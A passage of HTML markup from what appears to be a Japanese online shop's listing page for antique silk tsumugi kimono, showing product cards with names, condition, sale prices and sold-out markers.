<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657628&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657628"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657628&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details50','','./common/btn_details_o.gif',1)">アンティーク　楓模様織出し十日町紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657628&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657628" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657628" name="btn_addokini50">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657625&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　絣柄織出し手織り紬着物" data-preview-open data-item-code="7657625" data-detail-url="./detail.php?Item=7657625&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 413.jpg" alt="アンティーク　絣柄織出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657625&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657625"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657625&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details51','','./common/btn_details_o.gif',1)">アンティーク　絣柄織出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657625&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657625" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657625" name="btn_addokini51">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　縞織出し手織り紬着物" data-preview-open data-item-code="7657624" data-detail-url="./detail.php?Item=7657624&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 407.jpg" alt="アンティーク　縞織出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657624"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657624&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details52','','./common/btn_details_o.gif',1)">アンティーク　縞織出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657618&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織出し本場泥大島紬着物" data-preview-open data-item-code="7657618" data-detail-url="./detail.php?Item=7657618&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 401.jpg" alt="アンティーク　格子織出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657618&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657618"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657618&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details53','','./common/btn_details_o.gif',1)">アンティーク　格子織出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657618&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657618" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657618" name="btn_addokini53">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657582&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　麻の葉模様織出し手織り紬単衣着物" data-preview-open data-item-code="7657582" data-detail-url="./detail.php?Item=7657582&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 319.jpg" alt="アンティーク　麻の葉模様織出し手織り紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657582&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657582"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657582&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details54','','./common/btn_details_o.gif',1)">アンティーク　麻の葉模様織出し手織り紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657582&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657582" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657582" name="btn_addokini54">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657577&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　縞模様織出し手織り紬着物" data-preview-open data-item-code="7657577" data-detail-url="./detail.php?Item=7657577&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 313.jpg" alt="アンティーク　縞模様織出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657577&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657577"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657577&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details55','','./common/btn_details_o.gif',1)">アンティーク　縞模様織出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657577&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657577" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657577" name="btn_addokini55">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657521&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織出し手織り紬着物" data-preview-open data-item-code="7657521" data-detail-url="./detail.php?Item=7657521&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 222.jpg" alt="アンティーク　抽象模様織出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657521&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657521"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657521&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details56','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657508&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　絣柄織出し手織り紬着物" data-preview-open data-item-code="7657508" data-detail-url="./detail.php?Item=7657508&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 143.jpg" alt="アンティーク　絣柄織出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657508&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657508"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657508&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details57','','./common/btn_details_o.gif',1)">アンティーク　絣柄織出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657508&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657508" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657508" name="btn_addokini57">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657507&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7657507" data-detail-url="./detail.php?Item=7657507&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 133.jpg" alt="アンティーク　本場泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657507&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657507"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657507&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details58','','./common/btn_details_o.gif',1)">アンティーク　本場泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657507&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657507" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657507" name="btn_addokini58">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657506&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花立涌模様織出し本場村山泥大島紬着物アンサンブル" data-preview-open data-item-code="7657506" data-detail-url="./detail.php?Item=7657506&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 125.jpg" alt="アンティーク　花立涌模様織出し本場村山泥大島紬着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657506&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657506"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657506&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details59','','./common/btn_details_o.gif',1)">アンティーク　花立涌模様織出し本場村山泥大島紬着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657505&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　草花模様織出し手織り真綿小千谷紬着物" data-preview-open data-item-code="7657505" data-detail-url="./detail.php?Item=7657505&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 118.jpg" alt="アンティーク　草花模様織出し手織り真綿小千谷紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657505&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657505"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657505&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details60','','./common/btn_details_o.gif',1)">アンティーク　草花模様織出し手織り真綿小千谷紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657504&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織出し十日町紬着物" data-preview-open data-item-code="7657504" data-detail-url="./detail.php?Item=7657504&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 112.jpg" alt="アンティーク　抽象模様織出し十日町紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7657504&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7657504"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7657504&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details61','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織出し十日町紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7657504&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7657504" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7657504" name="btn_addokini61">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
